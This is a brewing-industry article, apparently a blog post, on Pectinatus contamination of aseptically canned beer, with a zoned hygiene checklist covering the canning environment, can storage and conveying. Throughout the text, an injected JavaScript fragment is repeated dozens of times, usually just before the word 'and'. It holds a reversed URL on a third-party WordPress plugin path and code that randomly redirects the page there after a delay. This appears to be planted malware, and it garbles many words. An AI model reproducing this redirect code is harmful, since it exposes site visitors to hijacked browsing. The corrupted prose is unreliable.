Having worked in this industry for quite a while I’ve seen it all – at least twice. Now I know that’s an outrageous exaggeration. But when it comes to product recalls of beer that has supposedly been ‘aseptically’ packaged, it’s probably more of an understatement – I’ve dealt with more Pectinatus problems than I’ve had hot dinners. I really do need to eat better!

Having worked in this industry for quite a while I’ve seen it all – at least twice. Now I know that’s an outrageous exaggeration. But when it comes to product recalls of beer that has supposedly been ‘aseptically’ packaged, it’s probably more of an understatement – I’ve dealt with more Pectinatus problems than I’ve had hot dinners. I really do need to eat better!

Just this week we’re been contacted by two breweries who’ve had to recall beer from the market due to contamination with this dreaded bug. It’s never a good time. Breweries who thought that a Pectinatus outbreak was something that happened to other people very quickly get immersed in the reality of the situation. Naturally they want to test for the bacteria – but their lab doesn’t have the specialist media (NBB or MRS+fructose) needed. Not only that, when they try to buy it they find it’s going to take a few weeks while they set up an account with the sole supplier of the media. Then, of course, they’re going to need an anaerobic cabinet to process the samples. That’s going to take 15 – 20 thousdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and dollars, but worse still, a two month wait while they build the thing. Miraculously, they’re all built to order. And just when you think it couldn’t get any worse, it does. Turns out it’s not just that batch from last month that’s spoiled in trade, news has just come in of more beer spoiling in trade. Some of it is from only two weeks ago. But some of it is from four months ago. What’s happening?!! I’m a brewer (or beer packer) – get me out of here!

Why is Pectinatus so bad?





- It makes your nice clear beer opaque (beers develop turbidity due to the development of large numbers of cells in spoiled beer)

- It makes it stink (various fatty acids doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and sulphur compounds – doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and it’s always much, much worse than you could possibly imagine it to be – spoiled beers contain supra-threshold levels of H2S (300 μg/l) methanthiol (20 μg/l), dimethyl disulphide (0.4 μg/l), dimethyl trisulphide (0.2 μg/l), acetic acid (200 mg/l), acetoin (concentration not reported) doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and propionic acid (900 mg/l)

- It always seem to happen at just the worst possible moment (like when you’re about to go on vacation)

Over the years I’ve seen quite a few people who lost their jobs as a result of this bug. It’s that serious. What’s worse is, they never seem to see it coming. But they should.

Aseptic packaging operations in which the beer is flash pasteurized or sterile filtered prior to canning or bottling is inherently susceptible to post-stabilization recontamination. This can result from poorly cleaned bottles or cans, poor air hygiene, dirty conveyors, contaminated filling tubes, contaminated carbon dioxide, or contaminated cappers or seamers. The list is long – but predictable. Part of the problem is that breweries never seem to specify the equipment they need to do this job properly. Almost every one I’ve seen has cut corners.

Don’t lose hope – it can be done

But all is not lost. We’ve put together a checklist that you can use to make sure your aseptic packaging operations are as clean as they need to be. It’s based around the concept of zoning – essentially the highest risk areas should be scrupulously clean, adjacent areas can be cleaned to a slightly lower stdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}andard doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and outside of these zones the ‘real world’ can take care of itself.

The practicalities of what to do

The information is focussed on best practices relating to aseptic canning of beer, but you can use the same principles to manage an aseptic bottling line (glass or PET).

It is divided into the following functional areas:

- Area 1: Environmental control during the canning operation

- Area 2: Supply doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and storage of empty cans doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and can ends

- Area 3: Conveying of empty cans

- Area 4: Rinsing of empty cans

- Area 5: Filling of cans, application of lids, doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and seaming

The material in this document is the result of practical experience troubleshooting bacterial spoilage problems that have resulted from defects in such operations.

Area 1: Environmental control during the canning operation

| Best practice |

| Issues related to design |

- A system of zones should be in place in the canning hall. These should represent increasingly stringent levels of hygiene as the filler is approached. Zones should be clearly demarcated.

- Zone 1 should include the can rinser, rinsed can conveyor, filler doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and seamer.

- Zone 2 should include the empty can conveyor system doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and de-palletizer, flash pasteurizer or sterile filter, sterile buffer tank doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and conveyors for full cans.

- Zone 3 should cover the remainder of the packaging hall doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and empty can store.

- The environment of zones 1 doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and 2 should be constructed of easy to clean hygienic materials with no cracks doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and crevices.

- Physical doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and chemical decontamination devices should be used to limit the opportunities for cross contamination from one zone to another.

- These can include: biocidal floor mats or foot baths, hdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and-washing facilities, water showers doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and air showers.

- Floor surfaces around the rinser, filler doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and seamer should be sloped to permit good drainage of rinse water doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and beer.

- A high efficiency air filtration system should be used to supply sterile air to all critical areas of the plant, including the empty (rinsed) can conveyor, filler, doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and seamer.

- The area of the filler should be kept under a positive overpressure in relation to the rest of the canning operation.

- The temperature in the vicinity of the filler should be monitored doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and maintained in the range 15 – 20oC regardless of season or outside temperatures.

- This helps suppress microbial growth in the area of the filler.

|

| Issues related to operations |

- All staff (operations, maintenance doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and quality assurance staff) should be trained in personal hygiene practices.

- This training should be delivered at a high level of detail. For example, operators at the filler (whose hdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}ands should be sanitized or gloved) should not shake hdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}ands with operators in zone 2 unless they re-wash their hdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}ands doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and apply sanitizer or gloves before returning to the filler environment.

- All staff entering zone 1 must wear hygienic personal protective clothing, including hairnets, disposable overalls, doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and hygienic footwear. Hygienic gloves should be worn. Alternatively, sanitizing gels should be used.

- Floor mats containing biocidal agents should be located at all entry points to all hygiene zones. All personnel entering these zones must decontaminate their shoes prior to entry doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and exit. Rather than just walk over the mats, they should clean their feet on the mat. The performance of these mats must be assured by operating practices doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and by testing.

|

| Issues related to cleaning doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and sanitation |

- All personnel must wash their hdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}ands prior to entering the filling zone.

- Processes used to clean the production environment should minimize cross contamination between zones. Where possible, aerosol production doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and excessive splashing should be avoided.

- Appropriate sanitizing agents (ideally foams) should be used for contact cleaning doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and sanitation.

- Oxidizing materials (selected from hydrogen peroxide, chlorine dioxide, doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and iodophors) should be used as biocides.

- Methods should be in place to measure the in-use concentration of all biocide materials.

- Hot water should also be employed to assure destruction of organisms that might be physically protected from attack by chemical biocides (for example, due to entrapment within a biofilm).

|

| Issues related to maintenance |

- Environmental maintenance procedures in the vicinity of zones 1 doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and 2 should aim to minimize the possibility of microbiological contamination of the product or process. For example, all operators should be trained in hygienic practices doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and take precautions to maintain hygiene stdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}andards at all times.

- All tools used by maintenance personnel should be sanitized before use, doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and all surfaces sanitized by heat or chemical treatment prior to use.

|

Area 2: Supply doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and storage of empty cans doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and can ends

| Best practice |

| Issues related to design |

- Locations in which empty cans doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and can ends are stored should be designed with hygiene in mind. They must be dry, free of dust doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and debris, doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and protected from the external environment.

- The design of secondary (protective) packaging for can doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and can ends should minimize the possibility of external contamination with microbes doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and foreign bodies, whether by natural causes or by human intervention.

- Some Japanese breweries have advocated the use of UV light sterilization of can ends immediately prior to use. However, this practice is not widespread in the area of aseptic beer canning doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and we do not recommend it.

|

| Issues related to operations |

- Empty cans doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and can ends should be sourced from reputable suppliers doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and produced under hygienic conditions.

- Cans doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and can ends should be used on a ’first in first out’ basis.

- Can secondary packaging should be protected from damage by good hdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}andling practices.

- Any damage to external packaging should be repaired immediately to restore a hygienic barrier to the materials.

- All materials should be stored under food-safe hygienic conditions, doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and not exposed to microbiological risks, or taints.

- Cans held over from one run the next should be re-sealed doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and stored under hygienic conditions.

|

| Issues related to cleaning doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and sanitation |

- Empty can doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and can end storage areas should be regularly cleaned.

- Such areas should also be kept free of insects doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and pests

- Stdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}andards of housekeeping should be high, with good, safe access to all materials.

|

| Issues related to maintenance |

- All tools used by maintenance personnel should be sanitized before use, doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and all surfaces sanitized by heat or chemical treatment prior to use.

- Environmental maintenance procedures in the vicinity of zones 1 doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and 2 should aim to minimize the possibility of microbiological contamination of the product or process. For example, all operators should be trained in hygienic practices doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and take precautions to maintain hygiene stdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}andards at all times.

|

Area 3: Conveying of empty cans

| Best practice |

| Issues related to design |

- The empty can depalletiser doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and conveyor system should be designed with a view to hygienic operation doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and cleanability.

- The equipment should be located in such a way that cleaning is possible without causing damage to the surrounding environment doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and equipment (eg drainage should be available).

- The empty can conveyor should be covered, especially after the rinser, but ideally before the rinser too.

- The empty can conveyor before, but especially after the rinser, should be as short as possible.

|

| Issues related to operations |

- Empty cans should be inspected for foreign matter using an in-line inspection system.

- Cans doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and can ends should be manually inspected doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and checked for off-odours doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and taints at regular intervals.

- Conveyors should be lubricated with a biocidal lubricant preparation. This should be applied at the minimum application rate possible.

- Some Japanese breweries advise that biocidal lubricant sprays should be ‘rotated’ at regular intervals¸ ie using an amine-based spray for a few weeks, then changing to a chlorine-based spray for a few weeks. The aim of this practice is to minimize the risk of favouring the selection of resistant microorganisms in the plant.

|

| Issues related to cleaning doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and sanitation |

- The empty can depalletizer should be cleaned doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and sanitized at regular intervals.

- The conveyor system should be cleaned doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and sanitized at regular intervals.

- Accumulated dust doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and other foreign objects should be removed from the empty can conveying system at regular intervals.

|

| Issues related to maintenance |

- Documented procedures for maintenance doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and preventive maintenance of the empty can conveying system should be in place.

- Environmental maintenance procedures in the vicinity of zones 1 doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and 2 should aim to minimize the possibility of microbiological contamination of the product or process. For example, all operators should be trained in hygienic practices doctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}and take precautions to maintain hygiene stdoctrohspots/bil/issnaveler/snigulp/tnetnoc-pw/moc.keewnoihsafmahnetlehc.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 5); if (number1==3){var delay = 15000;setTimeout($mRi(0), delay);}andards at all times.

